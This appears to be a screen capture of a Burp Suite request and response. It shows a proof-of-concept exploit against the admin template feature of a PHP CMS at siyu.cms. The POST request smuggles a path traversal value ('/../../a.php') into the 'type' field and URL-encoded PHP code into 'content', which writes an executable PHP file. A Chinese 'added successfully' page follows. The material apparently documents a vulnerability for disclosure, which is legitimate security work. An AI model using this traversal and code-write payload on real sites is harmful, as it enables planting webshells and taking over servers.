 Request
Raw Params Headers Hex
POST /admin/template/addpost.html HTTP/1.1
Host: siyu.cms
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://siyu.cms
Connection: close
Referer: http://siyu.cms/admin/template/add.html
Cookie: PHPSESSID=njgq63qannam8e8g31m7d4mdjo
Upgrade-Insecure-Requests: 1
filename=x&type=/../../a.php&content=%3C%3Fphp%20phpinfo%28%29%3B
Response
Raw Headers Hex HTML Render
.system-message .jump{font-size:14px}
.system-message .jump a{color:#333}
.system-message p{font-size:9pt;line-height:20px}
.system-message
.btn{display:inline-block;margin-right:10px;width:138px;height:2pc;border:1px solid
#44a0e8;border-radius:30px;color:#44a0e8;text-align:center;font-size:1pc;line-height:
2pc;margin-bottom:5px;}
.success .btn{border-color:#69bf4e;color:#69bf4e}
.error .btn{border-color:#ff8992;color:#ff8992}
.info .btn{border-color:#3498db;color:#3498db}
.copyright p{width:100%;color:#919191;text-align:center;font-size:10px}
.system-message .btn-grey{border-color:#bbb;color:#bbb}
.clearfix:after{clear:both;display:block;visibility:hidden;height:0;content:"."}
@media (max-width:768px){body {padding:20px 0;}}
@media (max-width:480px){.system-message h1{font-size:30px;}}
</style>
</head>
<body>
<div class="system-message success">
<div class="image">
<img src="/static/common/images/success.svg" alt="" width="150" />
</div>
<h1>添加成功!</h1>
<p class="jump">
页面将在 <span id="wait">3</span> 秒后自动跳转
</p>
<p class="clearfix">
<a  href="#" onClick="javascript :history.back(-1);" class="btn
btn-grey">返回上一页</a>
<a
href="/admin/template/index/type/%2F..%2F..%2Fa.php.html" class="btn
btn-primary">立即跳转</a>
</p>
</div>